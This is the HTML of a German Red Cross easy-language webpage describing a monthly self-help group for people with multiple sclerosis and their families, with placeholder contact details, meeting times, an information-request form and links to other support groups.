94.05,19.15C94.05,18.64 93.91,18.28 93.65,18.05C93.39,17.82 92.99,17.71 92.47,17.71L89.96,17.71L89.97,20.65L92.48,20.65L92.48,20.64ZM99.66,19.23C100,18.61 100.43,18.1 100.94,17.68C101.45,17.26 102.05,16.97 102.73,16.8C103.41,16.63 104.14,16.61 104.92,16.74C105.72,16.87 106.4,17.13 106.98,17.52C107.56,17.91 108.02,18.38 108.37,18.94C108.72,19.5 108.95,20.13 109.07,20.83C109.19,21.53 109.18,22.26 109.05,23.02C108.92,23.77 108.69,24.45 108.35,25.05C108.01,25.66 107.58,26.17 107.07,26.57C106.56,26.98 105.97,27.26 105.3,27.43C104.63,27.6 103.9,27.61 103.1,27.48C102.31,27.35 101.63,27.09 101.05,26.71C100.47,26.33 100,25.86 99.65,25.31C99.3,24.76 99.06,24.14 98.94,23.45C98.82,22.76 98.82,22.05 98.94,21.3C99.07,20.53 99.31,19.84 99.65,19.22L99.66,19.23ZM101.15,22.98C101.18,23.4 101.28,23.8 101.44,24.16C101.6,24.52 101.85,24.83 102.17,25.09C102.49,25.35 102.91,25.52 103.41,25.6C103.92,25.69 104.37,25.66 104.76,25.53C105.15,25.39 105.48,25.18 105.76,24.89C106.04,24.6 106.26,24.26 106.43,23.87C106.6,23.48 106.72,23.07 106.79,22.64C106.87,22.19 106.89,21.74 106.86,21.31C106.83,20.87 106.73,20.47 106.57,20.1C106.41,19.73 106.16,19.42 105.84,19.16C105.52,18.9 105.1,18.73 104.6,18.65C104.09,18.57 103.64,18.59 103.25,18.73C102.86,18.87 102.53,19.08 102.25,19.37C101.97,19.66 101.75,20.01 101.58,20.42C101.41,20.83 101.28,21.25 101.21,21.7C101.14,22.13 101.12,22.56 101.15,22.99L101.15,22.98ZM111.97,20.41L112.59,18.59L120.67,21.34L120.05,23.16L117.09,22.15L114.35,30.19L112.18,29.45L114.92,21.41L111.96,20.4L111.97,20.41ZM130.42,26.12L129.54,27.84L124.64,25.33L123.62,27.32L128.11,29.62L127.3,31.2L122.81,28.9L121.65,31.17L126.65,33.73L125.77,35.45L118.73,31.85L123.48,22.57L130.42,26.12ZM130.32,35.41C130.28,35.68 130.3,35.94 130.39,36.18C130.47,36.42 130.61,36.66 130.79,36.88C130.98,37.1 131.19,37.3 131.44,37.48C131.6,37.6 131.79,37.71 132,37.82C132.21,37.93 132.43,38 132.65,38.04C132.87,38.08 133.09,38.07 133.3,38.01C133.51,37.95 133.69,37.82 133.84,37.6C134,37.37 134.06,37.13 134.02,36.89C133.98,36.65 133.87,36.39 133.7,36.12C133.53,35.85 133.32,35.58 133.07,35.29C132.82,35 132.57,34.71 132.33,34.4C132.07,34.09 131.83,33.78 131.61,33.45C131.39,33.12 131.23,32.78 131.12,32.43C131.01,32.08 130.98,31.71 131.03,31.33C131.08,30.95 131.24,30.57 131.52,30.18C131.83,29.74 132.2,29.43 132.61,29.25C133.02,29.06 133.46,28.97 133.91,28.97C134.36,28.97 134.82,29.06 135.27,29.23C135.72,29.4 136.14,29.62 136.52,29.89C136.96,30.21 137.35,30.56 137.69,30.95C138.03,31.34 138.27,31.76 138.43,32.21C138.59,32.66 138.64,33.12 138.58,33.6C138.52,34.08 138.31,34.56 137.96,35.05L136.16,33.76C136.32,33.5 136.42,33.25 136.45,33.02C136.48,32.79 136.45,32.57 136.37,32.37C136.29,32.17 136.16,31.98 136,31.8C135.83,31.62 135.64,31.45 135.41,31.29C135.26,31.18 135.1,31.09 134.93,31.01C134.76,30.93 134.58,30.89 134.4,30.88C134.22,30.88 134.05,30.9 133.89,30.96C133.73,31.02 133.58,31.14 133.45,31.33C133.33,31.5 133.27,31.65 133.26,31.8C133.25,31.95 133.31,32.13 133.43,32.35C133.55,32.57 133.75,32.84 134.01,33.16C134.28,33.48 134.63,33.9 135.06,34.42C135.2,34.56 135.37,34.78 135.6,35.06C135.82,35.34 136,35.68 136.15,36.06C136.3,36.44 136.36,36.85 136.35,37.3C136.33,37.75 136.15,38.21 135.81,38.69C135.53,39.08 135.2,39.38 134.81,39.61C134.42,39.83 133.99,39.96 133.52,39.99C133.05,40.02 132.55,39.94 132.01,39.76C131.47,39.58 130.92,39.28 130.34,38.87C129.87,38.54 129.46,38.15 129.1,37.73C128.74,37.3 128.48,36.84 128.33,36.36C128.17,35.87 128.13,35.37 128.2,34.85C128.27,34.33 128.5,33.81 128.88,33.29L130.68,34.58C130.48,34.86 130.35,35.14 130.32,35.41ZM148,40.27L144.76,43.13L150.69,43.32L152.58,45.46L146.8,45.13L145.03,52.65L143.13,50.49L144.57,45.04L142.7,44.93L140.18,47.15L138.66,45.43L146.47,38.54L147.99,40.26L148,40.27ZM157.53,52.98C157.78,53.38 157.93,53.77 158.01,54.17C158.08,54.57 158.08,54.95 157.99,55.31C157.91,55.68 157.76,56.01 157.54,56.31C157.32,56.61 157.04,56.87 156.7,57.08C156.18,57.4 155.66,57.58 155.15,57.59C154.64,57.6 154.12,57.43 153.61,57.06L153.59,57.06C153.67,57.35 153.7,57.62 153.66,57.86C153.62,58.1 153.54,58.33 153.42,58.54C153.3,58.76 153.14,58.96 152.94,59.14C152.75,59.32 152.54,59.49 152.33,59.65C152.2,59.75 152.04,59.86 151.85,59.98C151.67,60.11 151.48,60.24 151.3,60.38C151.12,60.52 150.95,60.67 150.8,60.83C150.65,60.99 150.54,61.15 150.48,61.32L149.27,59.38C149.48,59.1 149.78,58.82 150.15,58.56C150.52,58.29 150.87,58.02 151.19,57.75C151.61,57.39 151.86,57.04 151.94,56.7C152.02,56.35 151.91,55.93 151.6,55.45L150.39,53.51L146.94,55.66L145.73,53.72L154.57,48.21L157.54,52.97L157.53,52.98ZM153.1,54.78C153.38,55.23 153.69,55.5 154.02,55.6C154.36,55.7 154.75,55.61 155.19,55.33C155.62,55.06 155.86,54.76 155.92,54.41C155.97,54.07 155.86,53.67 155.58,53.23L154.25,51.1L151.76,52.65L153.09,54.78L153.1,54.78ZM163.9,66.18L162.13,66.93L159.99,61.86L157.93,62.73L159.89,67.38L158.25,68.07L156.29,63.42L153.94,64.41L156.13,69.59L154.36,70.34L151.28,63.06L160.88,59L163.91,66.18L163.9,66.18ZM157.55,79.4C156.7,78.8 156.1,77.82 155.77,76.47C155.43,75.1 155.51,73.96 155.98,73.05C156.46,72.14 157.39,71.51 158.77,71.17L165.06,69.63L165.6,71.86L159.31,73.4C159.04,73.47 158.77,73.56 158.52,73.67C158.27,73.78 158.06,73.94 157.89,74.14C157.72,74.34 157.61,74.59 157.55,74.89C157.49,75.19 157.51,75.57 157.62,76.02C157.81,76.81 158.13,77.32 158.55,77.53C158.98,77.75 159.57,77.76 160.33,77.57L166.62,76.03L167.16,78.26L160.87,79.8C159.5,80.14 158.39,80 157.53,79.4L157.55,79.4ZM166.24,87.23L165.81,82.1L167.73,81.94L168.41,90.11L166.61,90.26L159.49,85.25L159.97,90.96L158.05,91.12L157.32,82.37L159.12,82.22L166.24,87.23Z" style="fill:white;fill-rule:nonzero;"/></g></g></g><g id="BRK"></g><g id="DRK"></g></g></svg></a><div class="toolbar__navigation"><button class="toolbar__search-button" style="display: none" title="Öffne Suche und Quick Links"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><g transform="matrix(1.77966,1.78561,-0.708286,0.705925,15.3624,-28.8202)"><rect x="23.063" y="24.359" width="7.693" height="4.408" style="fill:white;"/></g><g transform="matrix(0.740022,0,0,0.745117,5.66748,5.35482)"><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill:white;fill-rule:nonzero;"/></g><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill-rule:nonzero;"/></svg></button></div><button class="toolbar__nav-search-button" title="Öffne Hauptmenü und Suche" data-title-close="Schließe Hauptmenü und Suche"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg><span></span></button></div></div><div class="main-menu__wrap" style="display: none"><div class="global-search" style="display: none"><form class="global-search__form" action="/leichte-sprache/suche.html" method="get" accept-charset="utf-8" novalidate=""><fieldset class="global-search__fieldset" aria-labelledby="global-search-input-label"><legend class="visually-hidden">Suche</legend><label for="global-search-input" class="visually-hidden" id="global-search-input-label">Suche</label><input type="search" id="global-search-input" class="global-search__input tx-solr-q js-solr-q form-control"
                       placeholder="durchsuchen"
                       name="tx_kesearch_pi1[sword]" minlength="3" autocomplete="off" required><button class="global-search__submit" title="Alle Inhalte durchsuchen" type="submit"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg></button><button class="global-search__close" title="Suche und Quick Links schließen"></button></fieldset></form><nav class="quicklinks" style="display: none"><div class="quicklinks__title">
                    Quick Links
                </div><ul class="quicklinks__list"><li class="quicklinks__item"><a href="/leichte-sprache/das-drk/kontakt/kontaktformular.html" class="quicklinks__link">Kontakt</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/sitemap.html" class="quicklinks__link">Sitemap</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/impressum.html" class="quicklinks__link">Impressum</a></li><li class="quicklinks__item"><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="quicklinks__link">RSS-Feed</a></li><li class="quicklinks__item"><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="quicklinks__link">DRK intern</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/datenschutz.html" class="quicklinks__link">Datenschutz</a></li></ul></nav></div><nav id="main-menu" class="main-menu" aria-label="Hauptmenü"><ul class="main-menu__list"><li class="main-menu__item"><a href="/leichte-sprache/angebote.html" target="_self" class="main-menu__link main-menu__link--active">
                        Wer / Wo sind wir
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/kurse.html" target="_self" class="main-menu__link">
                        Kurse
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/aktuell.html" target="_self" class="main-menu__link">
                        Aktuell
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/das-drk.html" target="_self" class="main-menu__link">
                        Die Wasserwacht
                    </a></li></ul></nav></div><div class="sub-menu__bar"><button class="sub-menu__topic-button" aria-label="Öffne Untermenü von Selbst-Hilfe für Menschen mit der Krankheit Multiple Sklerose"><span><svg width="12" height="12" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                        Selbst-Hilfe für Menschen mit der Krankheit Multiple Sklerose
                    </span></button></div><div class="sub-menu__nav-wrap" style="visibility: hidden"><nav class="sub-menu__nav" aria-label="Untermenü von Selbst-Hilfe für Menschen mit der Krankheit Multiple Sklerose"><div class="sub-menu__list-wrap"><ul class="sub-menu__list"><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/angebote/geschichte-drk-ww-salzwedel.html"><span class="sub-menu__link-label">Geschichte DRK WW Salzwedel</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/angebote/einsatzorte.html"><span class="sub-menu__link-label">Einsatzorte</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/wer-wir-sind/ansprechpartner.html"><span class="sub-menu__link-label">Ansprechpartner</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/wer-wir-sind/die-geschaeftsfuehrung.html"><span class="sub-menu__link-label">Leitung Wasserwacht Salzwedel</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/angebote/aufgaben-der-drk-wasserwacht.html"><span class="sub-menu__link-label">Aufgaben und Ziele der Wasserwacht</span></a></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Organigramm
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/leichte-sprache/das-drk/wer-wir-sind/organigramm.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Organigramm</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/wer-wir-sind/organigramm/leitung-drk-wasserwacht-salzwedel.html"><span class="sub-menu__link-label">Leitung DRK Wasserwacht Salzwedel</span></a></li></ul></li></ul></div></nav></div></header><main id="main"><!--TYPO3SEARCH_begin--><div id="c17604" class="frame frame-type-drk_template_stage frame-layout-0"><a id="c18624" class="scroll-anchor"></a><a id="c17604" class="scroll-anchor"></a><div class="stage-image header-slider--maritim-strip"><img srcset="/fileadmin/_processed_/e/6/csm_MS_Header_4f737f6925.jpg 450w,
                                                             /fileadmin/_processed_/e/6/csm_MS_Header_778fb4ef63.jpg 700w,
                                                             /fileadmin/_processed_/e/6/csm_MS_Header_6bd97979f2.jpg 1280w,
                                                             /fileadmin/_processed_/e/6/csm_MS_Header_d8a8064f63.jpg 2200w" sizes="(min-width: 1344px) 1280px, (min-width: 577px) calc(100vw - 64px), 100vw" data-copyright="Foto: A. Zelck / DRK-Service GmbH" title="Multiple Sklerose" alt="Multiple Sklerose" src="/fileadmin/_processed_/e/6/csm_MS_Header_6bd97979f2.jpg" width="1280" height="427" /></div></div><div id="c15945" class="frame frame-type-header frame-layout-0"><a id="c16769" class="scroll-anchor"></a><a id="c15945" class="scroll-anchor"></a><header class="header"><h1 class="header__header">
				Selbst-Hilfe für Menschen mit der Krankheit Multiple Sklerose
			</h1></header></div><div id="c15946" class="frame frame-type-textmedia frame-layout-0"><a id="c16770" class="scroll-anchor"></a><a id="c15946" class="scroll-anchor"></a><div class="textmedia textmedia--text-only"><div class="textmedia__text"><b>Der Arzt hatte eine schlimme Nachricht für uns:<br></b><b>Multiple Sklerose.<br></b><b>Jetzt müssen wir mit dieser schweren Krankheit leben.<br></b><b>Wir wollen das Leben genießen und das Beste daraus machen.<br></b><b>In unserer Gruppe möchten wir unsere Ängste verstehen.<br></b><b>Und wir möchten den richtigen Umgang damit lernen.<br></b><b>Denn nur so bekommen wir unser gutes Lebens-Gefühl zurück.<br></b><b>Zusammen schaffen wir das!</b></div></div></div><div id="c15947" class="frame frame-type-drk_calltoaction frame-layout-0"><a id="c16771" class="scroll-anchor"></a><a id="c15947" class="scroll-anchor"></a><header class="header"><h2 class="header__header">
				Lesezeichen
			</h2></header><div class="topics-teaser"><div class="topics-teaser__item topics-teaser__item--66-right bg bg--default"><div class="topics-teaser__image"><picture><source srcset="/fileadmin/_processed_/3/c/csm_Muster-ap01_1e886f818e.jpg" media="(max-width: 576px)"><img src="/fileadmin/_processed_/3/c/csm_Muster-ap01_0396d291da.jpg"
                     alt="" title="Muster-ap01.jpg" loading="lazy"
                     srcset="/fileadmin/_processed_/3/c/csm_Muster-ap01_0f954f3618.jpg 760w,
                             /fileadmin/_processed_/3/c/csm_Muster-ap01_0396d291da.jpg 854w"
                     sizes="(min-width: 1344px) 854px, (min-width: 769px) calc(66vw - 64px)"/></picture></div><div class="topics-teaser__text topics-teaser__text--66-right bg--default"><h4 class="o-cms-content__headline">Ansprechpartner</h4><b style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); line-height: 18.01px; font-family: Arial, Helvetica, sans-serif; font-size: 12.01px;"><b style="margin: 0px; padding: 0px; line-height: 18.01px; font-size: 12.01px;">Frau</b></b><b style="line-height: 19.05px;"><br></b><b style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); line-height: 18.01px; font-family: Arial, Helvetica, sans-serif; font-size: 12.01px;"><b style="margin: 0px; padding: 0px; line-height: 18.01px; font-size: 12.01px;">Petra Mustermann</b></b><b><br><br></b>Tel: <a href="tel:+0186341410" target="41" class="41-0"> 01863 41 41-0</a><br><a href="#" data-mailto-token="kygjrm8ksqrcpkyllYit+ksqrcpqrybr,bc" data-mailto-vector="-2" class="mail" title="E-Mail an Petra Mustermann">petra.mustermann(at)kv-musterstadt(dot)de</a> 
Musterstr. 1<br>12345 Musterstadt
                        

                

            <div class="topics-teaser__button-wrapper"></div></div></div></div><script>
            document.querySelectorAll('.frame-type-drk_calltoaction').forEach(element => {
                element.classList.add('frame-type-plusdrkcontentelements_topics_teaser');
            });
        </script></div><div id="c15948" class="frame frame-type-textmedia frame-layout-0"><a id="c16772" class="scroll-anchor"></a><a id="c15948" class="scroll-anchor"></a><div class="textmedia textmedia--text-only"><div class="textmedia__text"><header class="header"><h2 class="header__header">
				Unsere Gruppe
			</h2></header>
            

    








            
            
                
    
            In unserer Gruppe sind kranke Menschen und auch Familien-Mitglieder.<br>Hier können wir über unsere Erfahrungen sprechen.<br>Wir sprechen über unsere Gefühle und Ängste.<br>Wie können wir unser Leben gestalten?<br>Wie gehen wir mit unserer Krankheit am Arbeits-Platz um?<br>Was kann die Familie tun?<br>Darüber reden wir in der Selbst-Hilfe-Gruppe.
Jeder Mensch mit dieser Krankheit kann zu uns in die Gruppe kommen.<br>Bei einigen ist die Krankheit schon sehr deutlich erkennbar.<br>Denn vielleicht können sie nicht mehr allein essen oder gehen.<br>Das könnte auch Ihnen irgendwann so gehen.<br>Aber in der Gruppe sehen Sie:<br>Auch dann kann das Leben noch Spaß machen.
Wir helfen Ihnen dabei!
Multiple Sklerose entwickelt sich bei jedem Menschen anders.<br>Bei einigen Menschen verläuft die Krankheit schnell.<br>Man sagt auch:<br>Sie haben Schübe.<br>Bei anderen verändert sich die Krankheit über Jahre gar nicht.<br>Aber das können wir vorher nicht wissen.<br>Wir können uns nur darauf einstellen.<br>Und dabei hilft die Selbst-Hilfe-Gruppe.
        

            
        </div></div></div><div id="c15949" class="frame frame-type-textmedia frame-layout-0"><a id="c16773" class="scroll-anchor"></a><a id="c15949" class="scroll-anchor"></a><div class="textmedia textmedia--text-only"><div class="textmedia__text"><header class="header"><h2 class="header__header">
				Unsere Treffen
			</h2></header>
            

    








            
            
                
    
            Unsere Gruppe trifft sich einmal im Monat.<br>Meistens sprechen wir über ein bestimmtes Thema.<br>Manchmal haben wir auch ganz besondere Gäste bei uns.<br>Dann gibt es zum Beispiel einen Vortrag.&nbsp;
Aber wir gestalten auch unsere Frei-Zeit zusammen.<br>Wir machen Ausflüge oder auch mal ein kleines Fest.
        

            
        </div></div></div><div id="c15950" class="frame frame-type-textmedia frame-layout-0"><a id="c16774" class="scroll-anchor"></a><a id="c15950" class="scroll-anchor"></a><div class="textmedia textmedia--text-only"><div class="textmedia__text"><header class="header"><h2 class="header__header">
				Wann und wo?
			</h2></header><b>Unsere Gruppe trifft sich an jedem 1. Freitag im Monat.<br></b><b>Von 6 bis 8 Uhr am Abend.</b>
Selbst-Hilfe-Zentrum vom Deutschen Roten Kreuz<br>Musterstraße 8<br>12345 Musterstadt
Wir freuen uns auf Ihren Besuch!
        

            
        </div></div></div><div id="c17562" class="frame frame-type-textmedia frame-layout-0"><div class="textmedia textmedia--text-only"><div class="textmedia__text"><header class="header"><h4 class="header__header">
				Wie geht es weiter?
			</h4></header>
            

    








            
            
                
    
            Nehmen Sie bitte mit Ihrem Ansprechpartner vor Ort, siehe oben rechts, Kontakt auf.
        

            
        </div></div></div><div id="c19347" class="frame frame-type-drkorderform_orderform frame-layout-0"><div class="tx-drk-orderform "><form class="o-form" enctype="multipart/form-data" method="post" id="drk_orderform" action="/leichte-sprache/angebote/selbsthilfegruppen/multiple-sklerose.html?tx_drkorderform_orderform%5Baction%5D=send&amp;tx_drkorderform_orderform%5Bcontroller%5D=OrderForm&amp;cHash=491532a7683f35f3d79bc47cbba4f4fd#drk_orderform"><div><input type="hidden" name="tx_drkorderform_orderform[drk_orderform][__state]" value="TzozOToiVFlQTzNcQ01TXEZvcm1cRG9tYWluXFJ1bnRpbWVcRm9ybVN0YXRlIjoyOntzOjI1OiIAKgBsYXN0RGlzcGxheWVkUGFnZUluZGV4IjtpOjA7czoxMzoiACoAZm9ybVZhbHVlcyI7YTowOnt9fQ==3af50a34e5ccb0d50d3a1aea5963b63ca4a9d4cc" /><input type="hidden" name="tx_drkorderform_orderform[__trustedProperties]" value="{&quot;drk_orderform&quot;:{&quot;p_prefix&quot;:1,&quot;p_title&quot;:1,&quot;p_firstname&quot;:1,&quot;p_birthname&quot;:1,&quot;p_lastanme&quot;:1,&quot;p_street&quot;:1,&quot;p_zip&quot;:1,&quot;p_city&quot;:1,&quot;p_phone&quot;:1,&quot;p_mail&quot;:1,&quot;subject&quot;:[1],&quot;message&quot;:1,&quot;j3tPaKNw5&quot;:1,&quot;__currentPage&quot;:1}}d73846e14184e31c4b10c8e491546c1c8a0ebf87" /></div><fieldset id="drk_orderform-fieldset-1"
                class="form-group o-form"
                ><div class="o-form__item"><header class="header"><h3 class="o-form__section-headline">Bestellformular - Selbsthilfegruppen</h3></header>
		
		
			Die mit einem Stern (*) markierten Felder sind Pflichtfelder.
		
	</div><div class="t-medium-12 columns o-form__item"><select class="o-form__field o-form__field--select o-form__field o-form__field--select" id="drk_orderform-p_prefix" name="tx_drkorderform_orderform[drk_orderform][p_prefix]"><option value="29"></option><option value="1">Herr</option><option value="2">Frau</option></select><label class="o-form__label" for="drk_orderform-p_prefix">Anrede</label></div><div class="t-medium-12 columns is-last-in-row o-form__item"><select class="o-form__field o-form__field--select o-form__field o-form__field--select" id="drk_orderform-p_title" name="tx_drkorderform_orderform[drk_orderform][p_title]"><option value="0"></option><option value="1">Dr.</option><option value="2">Prof.</option></select><label class="o-form__label" for="drk_orderform-p_title">Titel</label></div><div class="t-medium-12 columns o-form__item"><input required="required" maxlength="60" class="o-form__field o-form__field--text" id="drk_orderform-p_firstname" type="text" name="tx_drkorderform_orderform[drk_orderform][p_firstname]" value="" /><label class="o-form__label" for="drk_orderform-p_firstname">Vorname
<span class="required">*</span></label><input tabindex="-1" autocomplete="off" aria-hidden="1" class="o-form__p_birthname" id="drk_orderform-p_birthname" type="text" name="tx_drkorderform_orderform[drk_orderform][p_birthname]" value="" /><label class="o-form__label" for="drk_orderform-p_birthname">Geburtstname</label></div><div class="t-medium-12 columns is-last-in-row o-form__item"><input required="required" maxlength="60" class="o-form__field o-form__field--text" id="drk_orderform-p_lastanme" type="text" name="tx_drkorderform_orderform[drk_orderform][p_lastanme]" value="" /><label class="o-form__label" for="drk_orderform-p_lastanme">Nachname
<span class="required">*</span></label></div><div class="t-medium-24 columns is-last-in-row o-form__item"><input maxlength="60" class="o-form__field o-form__field--text" id="drk_orderform-p_street" type="text" name="tx_drkorderform_orderform[drk_orderform][p_street]" value="" /><label class="o-form__label" for="drk_orderform-p_street">Straße / Nr.</label></div><div class="t-medium-5 columns o-form__item"><input minlength="5" maxlength="5" pattern="[0-9]+" class="o-form__field o-form__field--text" id="drk_orderform-p_zip" type="text" name="tx_drkorderform_orderform[drk_orderform][p_zip]" value="" /><label class="o-form__label" for="drk_orderform-p_zip">PLZ</label></div><div class="t-medium-19 columns is-last-in-row o-form__item"><input maxlength="60" class="o-form__field o-form__field--text" id="drk_orderform-p_city" type="text" name="tx_drkorderform_orderform[drk_orderform][p_city]" value="" /><label class="o-form__label" for="drk_orderform-p_city">Stadt</label></div><div class="t-medium-24 columns is-last-in-row o-form__item"><input maxlength="20" pattern="[0-9]+" class="o-form__field o-form__field--text" id="drk_orderform-p_phone" type="tel" name="tx_drkorderform_orderform[drk_orderform][p_phone]" value="" /><label class="o-form__label" for="drk_orderform-p_phone">Telefon</label></div><div class="t-medium-24 columns is-last-in-row o-form__item"><input maxlength="128" class="o-form__field o-form__field--text form-control" id="drk_orderform-p_mail" type="email" name="tx_drkorderform_orderform[drk_orderform][p_mail]" value="" /><label class="o-form__label" for="drk_orderform-p_mail">Mail</label></div><div class="t-medium-24 columns is-last-in-row o-form__item"><div class="form-group form-group-checkbox"><label class="control-label">Mein Anliegen</label><div class="form-check"><label class="form-check-label o-check-group__option" for="drk_orderform-subject-0"><input type="hidden" name="tx_drkorderform_orderform[drk_orderform][subject]" value="" /><input class="o-check-group__option o-check-group__option" id="drk_orderform-subject-0" type="checkbox" name="tx_drkorderform_orderform[drk_orderform][subject][]" value="0" checked="checked" /><span>Informationsmaterial zusenden</span></label></div></div></div><div class="t-medium-24 columns is-last-in-row o-form__item"><textarea placeholder="Ihre Mitteilung an uns" class="o-form__field o-form__field--textarea" id="drk_orderform-message" name="tx_drkorderform_orderform[drk_orderform][message]"></textarea><label class="o-form__label" for="drk_orderform-message"></label></div><div class="t-medium-24 columns is-last-in-row o-form__item"><div class="o-form__item"></div></div></fieldset><input autocomplete="j3tPaKNw5" aria-hidden="true" id="drk_orderform-j3tPaKNw5" style="position:absolute; margin:0 0 0 -999em;" tabindex="-1" type="text" name="tx_drkorderform_orderform[drk_orderform][j3tPaKNw5]" /><div class="actions"><nav class="form-navigation"><div class="btn-toolbar" role="toolbar"><div class="btn-group" role="group"><span class="btn-group next submit"><button class="button" type="submit" name="tx_drkorderform_orderform[drk_orderform][__currentPage]" value="1">
							Absenden
						</button></span></div></div></nav></div></form></div></div><div id="c17606" class="frame frame-type-menu_sitemap_pages frame-layout-0"><a id="c18625" class="scroll-anchor"></a><a id="c17606" class="scroll-anchor"></a><!-- TODO: Please delete layout 0-9. Template 10 and 11 are the new ones --><!-- TODO: Please adjust switch, when the plus-drk_base is the final sitepackage --><div class="teaser__wrapper" id="c-teaser-layout-10-c17606"><div class="teaser__slider"><div class="swiper swiper__teaser" role="region" aria-label="Teaserkarussell" aria-description="" data-swiper-id="17606"><p id="teaserAnnouncements-17606" style="display: none;" aria-live="polite"></p><div class="swiper-wrapper"><div class="swiper-slide"><div class="teaser__item"><div class="teaser__media"><figure class="teaser__img teaser__img--left media__img"><div class="media__imageholder"><a class="teaser__imagelink" title="Hilfe für Menschen mit der Krankheit Krebs" href="/leichte-sprache/angebote/selbsthilfegruppen/krebs.html"><img data-copyright="Foto: A. Zelck / DRK-Service GmbH" title="Krebskrankheit" alt="Krebskrankheit" loading="lazy" src="/fileadmin/_processed_/9/f/csm_krebs_teaser_f4249bc35d.jpg" width="640" height="427" /></a></div></figure></div><div class="teaser__content"><div class="teaser__title"><a class="content__header-link" title="Hilfe für Menschen mit der Krankheit Krebs" href="/leichte-sprache/angebote/selbsthilfegruppen/krebs.html">
                                                            
                                                                    Hilfe für Menschen mit der Krankheit Krebs
                                                                
                                                        </a></div><p class="small">
                                                
                                                    Die Selbsthilfegruppe Krebs bietet Unterstützung dabei, die Krankheit besser meistern und neuen Lebensmut finden.
                                                
                                            </p></div></div></div><div class="swiper-slide"><div class="teaser__item"><div class="teaser__media"><figure class="teaser__img teaser__img--left media__img"><div class="media__imageholder"><a class="teaser__imagelink" title="Hilfe für Menschen mit Angst und Depressionen" href="/leichte-sprache/angebote/selbsthilfegruppen/angst-und-depression.html"><img data-copyright="Foto: A. Zelck / DRK-Service GmbH" title="Angst und Depressionen" alt="Angst und Depressionen" loading="lazy" src="/fileadmin/_processed_/a/0/csm_Angst_Depression_Teaser_26a8ebfa95.jpg" width="640" height="427" /></a></div></figure></div><div class="teaser__content"><div class="teaser__title"><a class="content__header-link" title="Hilfe für Menschen mit Angst und Depressionen" href="/leichte-sprache/angebote/selbsthilfegruppen/angst-und-depression.html">
                                                            
                                                                    Hilfe für Menschen mit Angst und Depressionen
                                                                
                                                        </a></div><p class="small">
                                                
                                                    Menschen mit Depression oder Panik reden oft nicht über ihr Leid. In unserer Gruppe durchbrechen sie ihre Isolation.
                                                
